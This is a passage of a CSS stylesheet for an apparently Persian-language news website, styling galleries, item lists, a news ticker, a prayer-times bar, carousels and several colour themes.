	overflow:hidden;
	float:right;
	width:130px;
	margin-left:4px
}
.page.itemlist .box.highlights ul li>a .item-img {
	width:100%;
	height:auto;
	float:none;
	margin:0;
	padding:0
}
.page.itemlist .box.highlights ul li h4 a,
.page.itemlist .box.highlights ul li h3 a {
	display:block
}
.page.itemlist .box.highlights ul li h4 a:hover {
	text-decoration:none
}
.page.itemlist .box.highlights ul li h3 {
	margin:0
}
.page.itemlist .box.highlights ul li h3 a {
	transition:all .15s;
	color:#333;
	padding-top:3px
}
.page.itemlist .box.highlights ul li h3 a:hover {
	text-decoration:none;
	color:#428bca
}
.page.itemlist .box.highlights ul li p {
	margin:0
}
.page.gallery {
	margin-top:12px;
	margin-bottom:12px
}
.page.gallery .tile {
	height:156px
}
.page.gallery .tile .inner {
	height:156px
}
.page.gallery .tile .inner .title {
	bottom:-24px
}
.page.gallery .tile .inner>a:hover .title {
	bottom:0
}
.page.gallery .box.top {
	padding-bottom:0;
	margin-bottom:12px
}
.page.gallery .box.top ul li {
	padding:0;
	background:transparent;
	border:0 none
}
.page.gallery .box.top ul li>a {
	width:60%;
	display:block;
	float:right;
	margin-left:12px
}
.page.gallery .box.top ul li>a .item-img {
	float:none;
	margin:0;
	padding:0;
	width:100%
}
.page.gallery .box.top ul li h4 {
	padding-top:12px
}
.page.gallery .box.top ul li h4 a:hover {
	text-decoration:none
}
.page.gallery .box.top ul li h3 {
	font-size:32px;
	font-weight:bold;
	line-height:1.4em
}
.page.gallery .box.top ul li h3 a {
	color:#eee !important;
	display:block;
	padding-bottom:6px
}
.page.gallery .box.top ul li h3 a:hover {
	color:#777 !important;
	text-decoration:none
}
.page.gallery .box.top ul li p {
	color:#777;
	font-size:18px
}
.page.gallery .box {
	margin-top:12px
}
.page.gallery .box.content.photoGall header {
	background:transparent !important;
	height:auto
}
.page.gallery .box.content.photoGall header h4,
.page.gallery .box.content.photoGall header .item-time {
	font-family:tahoma;
	font-size:12px;
	color:#eee
}
.page.gallery .box.content.photoGall header .item-time {
	float:left;
	color:#777
}
.page.gallery .box.content.photoGall header h2 {
	background:transparent;
	font-size:32px !important;
	padding:0;
	margin-bottom:36px !important;
	font-weight:bold
}
.page.gallery .box.content.photoGall .box-content {
	margin:0 -6px;
	font-size:0
}
.page.gallery .box.content.photoGall .box-content a.fancybox-thumbs {
	display:inline-block;
	width:25%;
	padding:0 6px;
	margin-bottom:12px;
	font-size:14px;
	vertical-align:middle;
	height:155px;
	text-align:center
}
.page.gallery .box.content.photoGall .box-content a.fancybox-thumbs img {
	display:inline-block;
	width:auto;
	height:100%;
	text-align:center
}
.page.gallery .box.content.photoGall .box-content a.fancybox-thumbs.large-item {
	width:100%;
	height:auto
}
.page.gallery .box.list.list-thumbs li>a {
	display:block;
	margin-right:0;
	margin-left:6px;
	width:120px;
	float:right
}
.page.gallery .box.list.list-thumbs li>a .item-img {
	width:100%;
	height:auto;
	margin:0;
	float:none
}
.page.gallery .box.list.list-thumbs li h3 {
	width:100%;
	margin-right:126px;
	margin-left:0;
	float:none;
	font-size:18px !important;
	font-weight:normal;
	line-height:1.5em
}
.page.gallery .box.list.list-thumbs li h3 a {
	color:#eee !important
}
.page.gallery .box.list.list-thumbs li h3 a:hover {
	color:#ccc !important
}
.page.gallery .box.comment-form form {
	padding:0;
	margin-top:6px;
	font-size:14px;
	width:75%
}
.page.gallery .box.comment-form form label {
	font-weight:normal;
	color:#eee
}
.page.gallery .box.comment-form form input,
.page.gallery .box.comment-form form textarea {
	border:1px solid #eee;
	color:#333
}
.page.gallery .box.comment-form .list span {
	color:#eee
}
.page.gallery .gallery-footer {
	margin:12px 0;
	color:#eee
}
.page.gallery .list-tags ul li a,
.page.gallery ul.list-tags li a {
	background:#555;
	color:#fff
}
.page.gallery .list-tags ul li a:hover,
.page.gallery ul.list-tags li a:hover {
	background:#000
}
.page.item .item-boxes .box.list.list-thumbs li {
	min-height:0
}
.page.item .item-boxes .box.list.list-thumbs li>a {
	margin-left:10px
}
.page.item .item-boxes .box.list.list-thumbs li>a img[src=""] {
	display:none
}
.page.item .item-boxes .box.list.list-thumbs li h3 {
	width:auto !important;
	margin-right:0 !important
}
.page.item .item-boxes .box.list.list-thumbs li h3 a {
	min-height:0
}
.item-body a {
	color:#1167a8 !important
}
.item-body a:hover {
	color:#0a3c63 !important
}
.ex-links {
	padding:0;
	margin:0 -6px;
	list-style:none
}
.ex-links li {
	width:20%;
	padding:0 6px;
	float:right;
	height:24px;
	overflow:hidden;
	line-height:24px;
	font-family:'RTNassim',
	'B Yekan',
	'Yekan',
	'BYekan',
	Arial,
	Tahoma;
	font-size:15px
}
.panel .panel-title a {
	display:block
}
.box {
	margin-bottom:12px
}
.box>header {
	background:#fff;
	border-bottom:2px solid #62bc46;
}
.box>header .pagers a {
	background:#A91717 !important;
	border-left-color:#BB1919 !important
}
.box>header .pagers a~a {
	border-right-color:#BB1919 !important
}
.box>header .date {
	background:#A91717 !important
}
.box>.box-content {
	position:relative
}
.box>.box-content h3 a {
	color:#222 !important;
	font-size:16px;
	font-family:"BNassim";
}
.box>.box-content h3 a:hover {
	color:#1167a8 !important
}
.box.header-pagination .box-content .pagination {
	top:-32px
}
.box.header-bordered>header {
	background:#eee !important;
	border-top:1px solid #A91717;
	border-bottom:1px solid #A91717
}
.box.header-bordered>header h2 {
	background:transparent !important
}
.box.header-bordered>header h2 a {
	background:transparent !important;
	color:#222
}
.box.bg_gray {
	background:#f5f5f5 !important
}
.box.border-bottom {
	padding-bottom:12px;
	border-bottom:1px solid #d9d9d9;
	padding-bottom:10px
}
.box.border-top {
	background:none;
	border-top:1px solid #d9d9d9;
	padding-top:10px
}
.box.border-left {
	position:relative
}
.box.border-left:after {
	display:block;
	position:absolute;
	content:'';
	width:1px;
	background:#d9d9d9;
	height:100%;
	top:0;
	left:-6px
}
.box.border-right {
	position:relative
}
.box.border-right:after {
	display:block;
	position:absolute;
	content:'';
	width:1px;
	background:#d9d9d9;
	height:100%;
	top:0;
	right:-6px
}
.box.header-border-bottom header {
	border-bottom:1px solid #fe0000
}
.box.no-title .box-title {
	display:none
}
.box.no-headline h3 {
	display:none
}
.box.ticker {
	background:#eee
}
.box.ticker>header {
	float:right;
	margin-left:12px
}
.box.ticker>header h2 {
	padding:0 12px
}
.box.ticker .box-content ul {
	height:30px;
	overflow:hidden
}
.box.ticker .box-content ul li {
	line-height:30px;
	font-family:'RTNassim',
	'B Yekan',
	'Yekan',
	'BYekan',
	Arial,
	Tahoma;
	font-size:16px
}
.box.ticker .box-content ul li a {
	color:#555;
	transition:.2s all
}
.box.ticker .box-content ul li a:hover {
	color:#858585;
	text-decoration:none
}
.box.list ul li a {
	line-height:1.5em;
	color:#555;
	transition:.2s all
}
.box.list ul li a:hover {
	color:#333
}
.box.list.list-thumbs ul li {
	padding-right:0;
	min-height:80px
}
.box.list.list-thumbs ul li:before {
	display:none
}
.box.list.list-thumbs ul li>a {
	float:right;
	width:40%;
	margin-left:6px;
	display:block
}
.box.list.list-thumbs ul li h3 {
	font-size:14px !important;
	float:none;
	width:auto;
	margin:0
}
.box.list.list-thumbs ul li .item-img {
	margin:0;
	float:none
}
.box.list.list-horizontal ul {
	width:100%;
	margin:0 -6px;
	display:table;
	clear:both
}
.box.list.list-horizontal ul li {
	width:25%;
	padding:0 6px;
	float:right !important;
	clear:none
}
.box.list.list-horizontal ul li>a {
	display:block;
	width:100%
}
.box.list.list-horizontal ul li>a .item-img {
	display:block;
	float:none;
	width:100%;
	height:157px;
	margin:0;
	overflow:hidden
}
.box.list.list-horizontal ul li>a .item-img img {
	height:100%
}
.box.list.list-horizontal ul li h3 {
	width:100%;
	float:none;
	margin:0
}
.box.list.list-horizontal ul li h3 a {
	color:#333;
	min-height:0;
	padding:6px 0
}
.box.list.list-horizontal ul li h3 a:hover {
	color:#00f !important
}
.box.list.list-horizontal ul li p {
	color:#858585;
	font-size:14px !important;
	line-height:1.4
}
.box.list.list-thumb-first .box-content ul li:first-child {
	background:transparent;
	border-bottom:1px solid #dbdbdb;
	padding-right:0;
	min-height:75px
}
.box.list.list-thumb-first .box-content ul li:first-child:before {
	display:none
}
.box.list.list-thumb-first .box-content ul li:first-child .item-img {
	margin-right:0 !important
}
.box.list.list-thumb-first .box-content ul li:first-child h3 {
	width:52%
}
.box.list.list_border-top ul li~li {
	background:transparent !important;
	border-top:1px solid #dbdbdb
}
.box.list.list-bullets ul li {
	list-style:none !important;
	position:relative;
	padding-right:12px;
	margin-bottom:4px
}
.box.list.list-bullets ul li:before {
	color:#0099cc;
	content:"»";
	display:block;
	position:absolute;
	right:0;
	top:2px
}
.box.list.list-bullets ul li.video a:after {
	content:' \e804';
	font-family:"Glyphicons Halflings";
	font-style:normal;
	font-weight:normal;
	speak:none;
	display:inline-block;
	text-decoration:inherit;
	width:1em;
	margin-right:.2em;
	text-align:center;
	font-variant:normal;
	text-transform:none;
	line-height:1em;
	margin-left:.2em
}
.box.top {
	padding-bottom:0
}
.box.top .box-content h3::after {
	display:none
}
.box.top.top-cols .item-img {
	width:320px
}
.box.top.top-cols .box-content a:hover {
	text-decoration:none
}
.box.top.top-cols .box-content ul li h3 {
	font-family:BNassim;
}
.box.top.top-cols .box-content .related-box {
	clear:right;
	padding-top:6px
}
.box.top.top-cols .box-content li ul {
	display:block !important;
	list-style:square inside
}
.box.top.top-cols .box-content li ul li {
	color:#CC0000
}
.box.top.top-cols .box-content li ul h3 {
	font-size:11px;
	display:inline-block;
	font-family:Tahoma;
	font-weight:normal
}
.box.highlights ul li {
	padding-bottom:0;
	margin-bottom:0;
	padding:10px 0;
	border-bottom:1px solid #dbdbdb;
	background:transparent
}
.box.highlights ul li>a+div {
	margin-right:140px
}
.box.highlights ul li h4 {
	margin-top:0
}
.box.media-items .box-content ul li {
	position:relative;
	overflow:hidden;
	width:100%
}
.box.media-items .box-content ul li>a,
.box.media-items .box-content ul li .item-img {
	display:block;
	width:100%
}
.box.media-items .box-content ul li>a img,
.box.media-items .box-content ul li .item-img img {
	display:block
}
.box.media-items .box-content ul li h3 {
	position:absolute;
	bottom:0;
	width:100%;
	font-size:18px;
	font-weight:bold;
	margin:0 !important;
	bottom:-100px;
	transition:.2s all
}
.box.media-items .box-content ul li h3 a {
	position:relative;
	display:block;
	padding:6px 12px;
	color:#fff !important;
	transition:.2s all;
	background:rgba(0,
	0,
	0,
	0.65)
}
.box.media-items .box-content ul li h3 a:hover {
	text-decoration:none !important;
	color:#349ceb !important
}
.box.media-items .box-content ul li:hover h3 {
	bottom:0
}
.box.media-items.first-featured .box-content ul li~li {
	width:46%;
	float:left;
	margin-top:12px
}
.box.media-items.first-featured .box-content ul li~li .item-img {
	width:100%;
	height:auto
}
.box.media-items.first-featured .box-content ul li~li h3 {
	font-size:14px
}
.box.media-items.first-featured .box-content ul li~li h3 a {
	padding:6px
}
.box.media-items.first-featured .box-content ul li:nth-child(2n+1) {
	margin-left:8%
}
.box.cols {
	min-height:0
}
.box.cols.homepage-titr2 .box-content ul {
	margin:0 -6px;
	font-size:0
}
.box.cols.homepage-titr2 .box-content ul li,
.box.cols.homepage-titr2 .box-content ul div.item {
	display:inline-block;
	width:33.33%;
	padding:0 6px;
	vertical-align:top
}
.box.cols.homepage-titr2 .box-content ul li>a .item-img img,
.box.cols.homepage-titr2 .box-content ul div.item>a .item-img img {
	height:auto;
	max-height:112px
}
.box.cols.homepage-titr2 .box-content ul li h4 a,
.box.cols.homepage-titr2 .box-content ul div.item h4 a {
	display:inline-block;
	padding-top:6px
}
.box.cols.homepage-titr2 .box-content ul li h4 a:hover,
.box.cols.homepage-titr2 .box-content ul div.item h4 a:hover {
	text-decoration:none
}
.box.cols.has-carousel .pagination>* {
	width:26px;
	height:26px;
	float:right;
	color:#fff;
	font-size:22px;
	cursor:pointer;
	text-align:center;
	color:#eee
}
.box.cols.has-carousel .pagination>*:hover {
	color:#fff
}
.box.cols.has-carousel .pagination>*.active {
	color:#fff
}
.box.cols.has-carousel header .pagination {
	margin:0;
	position:absolute;
	top:2px;
	left:8px
}
.box.cols.has-carousel .box-content ul {
	margin:0 !important
}
.box.cols.has-carousel .box-content ul li {
	width:100%;
	padding:0
}
.box.cols.has-carousel .box-content ul li~li {
	margin-right:6px
}
.box.cols.has-carousel .box-content ul .owl-item~.owl-item {
	margin-right:6px
}
.box.cols div.pagination {
	margin:0;
	position:absolute;
	top:12px;
	left:12px;
	z-index:100
}
.box.cols div.pagination a {
	display:inline-block;
	width:12px;
	height:12px;
	border-radius:100%;
	background:#7c1111;
	text-indent:1000px;
	overflow:hidden;
	transition:.2s all
}
.box.cols div.pagination a~a {
	margin-right:6px
}
.box.cols div.pagination a:hover,
.box.cols div.pagination a.selected {
	background:#e85252
}
.box.showcase {
	height:auto;
	width:100%
}
.box.showcase .pagers {
	margin-top:0;
	top:130px;
	width:100%;
	height:0;
	overflow:visible;
	display:block !important
}
.box.showcase .pagers a {
	width:40px !important;
	height:40px !important;
	background:#777 !important;
	border:0 none;
	line-height:40px !important
}
.box.showcase .box-content ul li {
	width:683px;
	position:relative
}
.box.showcase .box-content ul li>a {
	display:block;
	width:683px
}
.box.showcase .box-content ul li:hover .desc {
	bottom:0
}
.box.showcase .box-content ul .desc {
	top:auto;
	bottom:-400px;
	height:auto;
	width:100%;
	transition:.5s all;
	position:absolute;
	background:rgba(0,
	0,
	0,
	0.75) none repeat scroll 0 0;
	left:0;
	z-index:70
}
.box.showcase .box-content ul .desc h3 {
	margin-top:20px
}
.box.showcase .box-content ul .desc h3 a {
	color:#eee !important;
	font-size:24px;
	font-weight:bold
}
.box.showcase .box-content ul .desc h4 {
	margin:3px 0 0 0;
	font-family:Tahoma;
	font-size:11px;
	color:#666
}
.box.showcase .box-content ul .desc h4 a {
	font-family:Tahoma;
	font-size:11px;
	color:#666
}
.box.showcase .box-content ul .desc h4 a {
	font-family:Tahoma;
	font-size:11px;
	color:#666
}
.box.showcase .box-content ul .desc p {
	font-size:14px !important;
	color:#c4c4c4
}
.box.showcase .box-content ul .desc.overlay>* {
	padding:0 20px
}
.box.showcase .box-content ul .desc.overlay h3 {
	margin:6px 0
}
.box.showcase div.pagination {
	margin:0;
	position:absolute;
	top:12px;
	left:12px;
	z-index:100
}
.box.showcase div.pagination a {
	display:inline-block;
	width:12px;
	height:12px;
	border-radius:100%;
	background:#7c1111;
	text-indent:1000px;
	overflow:hidden;
	transition:.2s all
}
.box.showcase div.pagination a~a {
	margin-right:6px
}
.box.showcase div.pagination a:hover,
.box.showcase div.pagination a.selected {
	background:#e85252
}
.box.content.photoGall .box-content>a {
	width:25%
}
.box.content.photoGall .box-content>a>img {
	max-width:100%
}
.tile .inner .title .heading {
	font-size:14px
}
.owl-carousel .animated {
	-webkit-animation-duration:1000ms;
	animation-duration:1000ms;
	-webkit-animation-fill-mode:both;
	animation-fill-mode:both
}
.owl-carousel .owl-animated-in {
	z-index:0
}
.owl-carousel .owl-animated-out {
	z-index:1
}
.owl-carousel .fadeOut {
	-webkit-animation-name:fadeOut;
	animation-name:fadeOut
}
@-webkit-keyframes fadeOut {
	0% {
		opacity: 1
	}
	100% {
		opacity: 0
	}
}
@keyframes fadeOut {
	0% {
		opacity:1
	}
	100% {
		opacity: 0
	}
}
.owl-height {
	-webkit-transition:height 500ms ease-in-out;
	-moz-transition:height 500ms ease-in-out;
	-ms-transition:height 500ms ease-in-out;
	-o-transition:height 500ms ease-in-out;
	transition:height 500ms ease-in-out
}
.owl-carousel {
	display:none;
	width:100%;
	-webkit-tap-highlight-color:transparent;
	position:relative;
	z-index:1
}
.owl-carousel .owl-stage {
	position:relative;
	-ms-touch-action:pan-Y
}
.owl-carousel .owl-stage:after {
	content:".";
	display:block;
	clear:both;
	visibility:hidden;
	line-height:0;
	height:0
}
.owl-carousel .owl-stage-outer {
	position:relative;
	overflow:hidden;
	-webkit-transform:translate3d(0,
	0,
	0)
}
.owl-carousel .owl-controls .owl-nav .owl-prev,
.owl-carousel .owl-controls .owl-nav .owl-next,
.owl-carousel .owl-controls .owl-dot {
	cursor:pointer;
	cursor:hand;
	-webkit-user-select:none;
	-khtml-user-select:none;
	-moz-user-select:none;
	-ms-user-select:none;
	user-select:none
}
.owl-carousel.owl-loaded {
	display:block
}
.owl-carousel.owl-loading {
	opacity:0;
	display:block
}
.owl-carousel.owl-hidden {
	opacity:0
}
.owl-carousel .owl-refresh .owl-item {
	display:none
}
.owl-carousel .owl-item {
	position:relative;
	min-height:1px;
	float:left;
	-webkit-backface-visibility:hidden;
	-webkit-tap-highlight-color:transparent;
	-webkit-touch-callout:none;
	-webkit-user-select:none;
	-moz-user-select:none;
	-ms-user-select:none;
	user-select:none
}
.owl-carousel .owl-item img {
	display:block;
	width:100%;
	-webkit-transform-style:preserve-3d
}
.owl-carousel.owl-text-select-on .owl-item {
	-webkit-user-select:auto;
	-moz-user-select:auto;
	-ms-user-select:auto;
	user-select:auto
}
.owl-carousel .owl-grab {
	cursor:move;
	cursor:-webkit-grab;
	cursor:-o-grab;
	cursor:-ms-grab;
	cursor:grab
}
.owl-carousel.owl-rtl {
	direction:rtl
}
.owl-carousel.owl-rtl .owl-item {
	float:right
}
.no-js .owl-carousel {
	display:block
}
.owl-carousel .owl-item .owl-lazy {
	opacity:0;
	-webkit-transition:opacity 400ms ease;
	-moz-transition:opacity 400ms ease;
	-ms-transition:opacity 400ms ease;
	-o-transition:opacity 400ms ease;
	transition:opacity 400ms ease
}
.owl-carousel .owl-item img {
	transform-style:preserve-3d
}
.owl-carousel .owl-video-wrapper {
	position:relative;
	height:100%;
	background:#000
}
.owl-carousel .owl-video-play-icon {
	position:absolute;
	height:80px;
	width:80px;
	left:50%;
	top:50%;
	margin-left:-40px;
	margin-top:-40px;
	background:url("owl.video.play.png") no-repeat;
	cursor:pointer;
	z-index:1;
	-webkit-backface-visibility:hidden;
	-webkit-transition:scale 100ms ease;
	-moz-transition:scale 100ms ease;
	-ms-transition:scale 100ms ease;
	-o-transition:scale 100ms ease;
	transition:scale 100ms ease
}
.owl-carousel .owl-video-play-icon:hover {
	-webkit-transition:scale(1.3,
	1.3);
	-moz-transition:scale(1.3,
	1.3);
	-ms-transition:scale(1.3,
	1.3);
	-o-transition:scale(1.3,
	1.3);
	transition:scale(1.3,
	1.3)
}
.owl-carousel .owl-video-playing .owl-video-tn,
.owl-carousel .owl-video-playing .owl-video-play-icon {
	display:none
}
.owl-carousel .owl-video-tn {
	opacity:0;
	height:100%;
	background-position:center center;
	background-repeat:no-repeat;
	-webkit-background-size:contain;
	-moz-background-size:contain;
	-o-background-size:contain;
	background-size:contain;
	-webkit-transition:opacity 400ms ease;
	-moz-transition:opacity 400ms ease;
	-ms-transition:opacity 400ms ease;
	-o-transition:opacity 400ms ease;
	transition:opacity 400ms ease
}
.owl-carousel .owl-video-frame {
	position:relative;
	z-index:1
}
body.style_black {
	background:#222;
	color:#fff
}
input[type='number'] {
	-moz-appearance:textfield;
	-webkit-appearance:none
}
#short-url {
	cursor:auto;
	background: #fff;
	border: 3px solid #61bb46;
	box-shadow: 0;
}
.item-footer .form-group {
	background: #61bb46;
	color:#fff;
	padding-right:15px
}
.item-footer .item-id {
	text-align: left;
}
.list-bullets ul li a,
ul.list-bullets li a {
	color:#000
}
.list-bullets ul li a:hover,
ul.list-bullets li a:hover {
	color:#043db3
}
.list-bullets.list-bullets_color-red ul li,
ul.list-bullets.list-bullets_color-red li {
	color:#ec0000
}
.list_border-top ul li~li,
ul.list_border-top li~li {
	border:0 none;
	background:url('img/dot.png') repeat-x 0 top transparent;
}
#header {
	background:#22a8ce;
	width: 100%;
	height:120px;
	margin-top:-20px;
	position:relative;
	margin-bottom: 15px;
	color:#fff;
	overflow: hidden;
}
#header #headerimg {
	float: right;
}
#header #headerimg h1,#header #headerimg .description {
	display: none;
}
#header #headerimg h1 a {
	color:#fff;
}
#header .logo {
	background:url('img/logo.png') no-repeat;
	width: 233px;
	height: 80px;
	margin: 30px 0 0 0;
}
#icons li {
	padding:0
}
#icons li a {
	display:block;
	font-size:14px;
	width:22px
}
#languages li {
	padding:7px 0;
	font-size:11px
}
#languages li a {
	display:block;
	line-height:14px;
	padding:0 8px
}
#languages li~li a {
	border-right:1px solid #fff
}
#mainmenu {
	margin-bottom:-8px
}
.wrapper {
	width:100%
}
.archiveKeyword {
	display:inline-block
}
.archiveItem {
	display:inline-block;
	margin-top:25px;
	font-size:24px
}
#submenu {
	background:#333;
	height:34px;
	position:relative;
	width:988px;
	margin-right:-6px
}
#submenu li {
	height:26px
}
#submenu li a {
	border-left:0 none;
	line-height:12px
}
#submenu li a:hover {
	text-decoration:underline
}
#submenu li~li a {
	border-right:1px solid #fff
}
#submenu li.active {
	text-shadow:0 0 6px rgba(255,
	255,
	255,
	0.8);
	border-bottom:3px solid #cfcfcf
}
#search .input-group {
	width:100%;
	position:relative;
	margin-top:13px
}
#search input {
	width:100%;
	height:23px;
	text-indent:8px;
	color:#333
}
#search button {
	position:absolute;
	top:2px;
	left:2px
}
.prayer-times {
	height:20px;
	font-family:Tahoma;
	font-size:10px;
	background:#0139cc;
	margin-top:10px
}
.prayer-times span {
	display:inline-block;
	height:20px;
	line-height:20px;
	padding:0 7px;
	white-space:nowrap
}
.prayer-times .title {
	background:#03359b;
	float:right;
	width:70px;
	white-space:nowrap
}
.prayer-times ul.times {
	display:inline-block;
	height:20px;
	line-height:20px;
	padding:0 7px;
	margin:0;
	overflow:hidden;
	font-size:10px
}
.prayer-times ul.times li {
	width:100%;
	white-space:nowrap
}
#header-dates .date {
	font-family:Tahoma;
	font-size:12px;
	margin-top:10px;
	text-align:left
}
#logo h1 {
	width:220px;
	height:62px;
	margin-top:10px
}
#logo h1 a {
	width:220px;
	height:62px
}
.url-holder {
	width:180px;
	height:20px;
	overflow:hidden;
	background:url('img/logo.png') no-repeat 0 -70px transparent
}
.box.comments>header {
	margin-bottom:0
}
.box.map {
	height:352px;
	overflow:hidden
}
.box.map>header {
	right:345px;
	width:200px;
	cursor:pointer;
	overflow:hidden
}
.box.map>header h2 {
	background:#043DB3
}
.box.map>header .pagers {
	border-right:1px solid #0138a9
}
.box.map>header .pagers a {
	border-right:1px solid #1f68fd;
	border-left:0 none;
	position:relative
}
.box.map>header .pagers a i {
	position:absolute;
	bottom:1px;
	left:3px
}
.box.map>header .pagers a i~i {
	bottom:auto;
	top:4px
}
.box.map .items-wrapper {
	position:absolute;
	top:0;
	right:0;
	height:352px
}
.box.map .box {
	width:330px;
	height:100%
}
.box.map .box .box-title {
	margin:0 16px 10px;
	padding-top:5px;
	background:url('img/dot.png') repeat-x bottom center transparent
}
.box.map .box .box-title a {
	color:#f00
}
.box.map .box .box-title a:hover {
	color:#ddd
}
.box.map .box .box-title .province {
	color:#b2b2b2;
	margin:0;
	line-height:42px
}
.box.map .box .box-title .city {
	float:right;
	margin:0;
	line-height:36px;
	visibility:hidden
}
.box.map .box .box-title .more {
	font-size:1.1em;
	font-weight:bold;
	margin-top:10px
}
.box.map .box .box-items {
	color:#f00
}
.box.map .box .box-items li {
	padding-bottom:0;
	padding-top:0;
	margin-bottom:0;
	min-height:0
}
.box.map .box .box-items a {
	color:#fff
}
.box.map .box .box-items a:hover {
	color:#bbb
}
.box.map .box .box-items .item-img {
	width:94px;
	margin-right:18px;
	height:57px;
	overflow:hidden
}
.box.map .box .box-items h3 {
	line-height:1.2em;
	font-size:14px;
	font-family:'RTNassim',
	'B Yekan',
	'Yekan',
	'BYekan',
	Arial,
	Tahoma;
	margin-left:16px
}
[role=complementary] {
	transition:all .3s
}
.transparent-sidebar[role=complementary] {
	opacity:.5
}
.transparent-sidebar[role=complementary]:hover {
	opacity:1
}
.style_red #header {
	background:url('img/header-overlay_red.png') no-repeat center center #F00
}
.style_red #logo a {
	background-position:0 -90px
}
.style_red .prayer-times {
	background:#e70000
}
.style_red .prayer-times .title {
	background:#333;
	width:70px
}
.style_red .prayer-times li {
	width:100%
}
.style_red .box.header-condensed>header h2,
.style_red .box.header-condensed .box-title h2 {
	background:#f00
}
.style_red .list-tags ul li a:hover,
.style_red ul.list-tags li a:hover {
	background:#f00
}
.style_red #magazine-item .item-title {
	background:#f00;
	font-family:'RTNassim',
	'B Yekan',
	'Yekan',
	'BYekan',
	Arial,
	Tahoma;
	margin-top:4px
}
.style_red #magazine-item .item-title h2 {
	color:#fff;
	font-size:18px;
	margin-top:0;
	line-height:36px
}
.style_red #magazine-item .item-title h2:after {
	display:none
}
.style_black {
	background-color:#1e1e1e
}
.style_black #header {
	background:url('img/header-overlay_black.png') no-repeat center center #1e1e1e
}
.style_black #search input {
	background:#bdbdbd
}
.style_black #logo a {
	background-position:0 -152px
}
.style_black .prayer-times {
	display:none;
	background:#161616
}
.style_black .prayer-times .title {
	background:rgba(0,
	0,
	0,
	0.6)
}
.style_black .tile .inner .title {
	background:rgba(0,
	0,
	0,
	0.6);
	position:absolute;
	bottom:-100px
}
.style_black .pagination-full>li.active>a,
.style_black .pagination-full>li.active>span,
.style_black .pagination-full>li.active>a:hover,
.style_black .pagination-full>li.active>span:hover,
.style_black .pagination-full>li.active>a:focus,
.style_black .pagination-full>li.active>span:focus {
	background:#043db3
}
.style_black .pagination-full>li:first-child>a:hover,
.style_black .pagination-full>li:last-child>a:hover,
.style_black .pagination-full>li:first-child>span:hover,
.style_black .pagination-full>li:last-child>span:hover {
	background:#043db3
}
.style_black #footer {
	background-color:#1e1e1e
}
.style_black #footer:after {
	background-color:#1e1e1e
}
.style_clean {
	background:#fff
}
@media print {
	.style_clean * {
		-webkit-print-color-adjust:exact
	}
}
.style_clean>section,
.style_clean>header,
.style_clean>footer,
.style_clean>aside,
.style_clean>article {
	min-width:940px
}
.style_clean .wrapper {
	clear:both;
	width:920px
}
.style_clean #header {
	background:none transparent
}
.style_clean #logo a {
	background-position:0 -217px
}
.style_clean #item .item-img {
	width:300px;
	float:left;
	margin-right:10px
}
.style_clean .table>tbody>tr:first-child>td {
	border-top:0 none
}
.style_clean .table td {
	line-height:24px
}
.style_clean .table h3 {
	margin:0;
	font-size:18px
}
.style_clean .table a {
	color:#000
}
.style_clean .pagination>li>a,
.style_clean .pagination>li>span {
	float:right;
	border-radius:0;
	color:#000
}
.style_clean .pagination>.active>a,
.style_clean .pagination>.active>span,
.style_clean .pagination>.active>a:hover,
.style_clean .pagination>.active>span:hover,
.style_clean .pagination>.active>a:focus,
.style_clean .pagination>.active>span:focus {
	background:#ddd;
	border-color:#ababab;
	color:#666
}
.style_clean footer {
	clear:both;
	padding-top:30px
}
.style_clean footer>div {
	clear:both;
	background:url('img/dot.png') repeat-x center top transparent;
	padding:10px 0 20px
}
.style_clean footer p {
	margin:0
}
.style_clean .intro-text {
	display:block
}
.box.archive .box-title {
	min-height:64px
}
.select-holder {
	clear:both;
	min-height:30px;
	margin-bottom:10px;
	float:right
}
.select-box {
	position:relative;
	float:right;
	cursor:pointer
}
.select-box~.select-box {
	margin-right:10px
}
.select-box a {
	display:block
}
.select-box span {
	display:inline-block;
	line-height:30px;
	padding:0 7px;
	background:#d9d9d9;
	color:#808080
}
.select-box span.icon {
	background:#808080;
	color:#fff;
	border-left:1px solid #fff;
	padding:0 5px
}
.select-box:hover span.icon {
	background:#014ae0
}
.select-box ul {
	position:absolute;
	top:30px;
	border-top:1px solid #fff;
	background:#f3f3f3;
	min-width:100%
}
.select-box ul li {
	display:block;
	line-height:24px;
	float:none
}
.select-box ul li a {
	float:none;
	white-space:nowrap;
	padding:2px 4px;
	color:#808080;
	text-decoration:none
}
.select-box ul li a:hover {
	background:#9a9a9a;
	color:#fff;
	text-decoration:none
}
#breaking {
	position:fixed;
	width:100%;
	bottom:0;
	z-index:800;
	border-top:4px solid #ec0000;
	background:#E6E6E6
}
.breaking {
	margin-bottom:0
}
.breaking .box-content {
	padding-right:120px
}
.breaking .box-content h3 {
	margin:0;
	padding:3px 0;
	font-size:18px;
	font-weight:bold;
	line-height:1.3
}
.breaking .box-content h3 a {
	color:#EC0000
}
.breaking .box-content p {
	margin-bottom:0;
	color:#626262
}
.responsive-tools {
	margin-bottom:10px;
	padding:0 10px
}
.responsive-tools a {
	position:relative;
	z-index:90;
	border-radius:0
}
.responsive-tools a.totop {
	background:#666;
	boreder-color:#888;
	color:#fff
}
.responsive-tools .toggle-versions a {
	background:#235461;
	border-color:#2C7A93
}
#frmNewsArchive {
	clear:both;
	background-color:#fff
}
.archiveOptions {
	display:inline-block
}
.archiveOptions select {
	background:#d9d9d9;
	color:#555;
	height:30px;
	width:110px;
	border:none;
	outline:none;
	display:inline-block;
	-webkit-appearance:none;
	-moz-appearance:none;
	appearance:none;
	cursor:pointer;
	padding-right:23px
}
.archiveOptions td {
	position:relative
}
.archiveOptions td:after {
	content:'<';
	font:bold 22px"Consolas",
	monospace;
	color:#FFF;
	-webkit-transform:rotate(90deg);
	-moz-transform:rotate(90deg);
	-ms-transform:rotate(90deg);
	transform:rotate(90deg);
	right:8px;
	top:2px;
	padding:0 0 2px;
	border-bottom:1px solid #ddd;
	position:absolute;
	pointer-events:none;
	direction:rtl
}
.archiveOptions td:before {
	content:'';
	right:2px;
	top:3px;
	width:24px;
	height:30px;
	background:#808080;
	position:absolute;
	pointer-events:none;
	display:block
}
.archiveOptions td:hover::before {
	background:#043db3
}
.archiveOptions select[id*=toDay] {
	width:60px
}
.archiveOptions select[id*=toMonth] {
	width:60px
}
.archiveOptions select[id*=toYear] {
	width:60px
}
.span12.mainbody {
	padding:0 6px
}
.box.homepage-titr2 .items-row {
	height:235px
}
.box.homepage-titr2 .item-img img {
	height:120px
}
.box.library ul li {
	height:180px
}
.box.library .item-img {
	float:right
}
.box.library .item-img img {
	width:100px
}
#magazine-item .box.showcase,
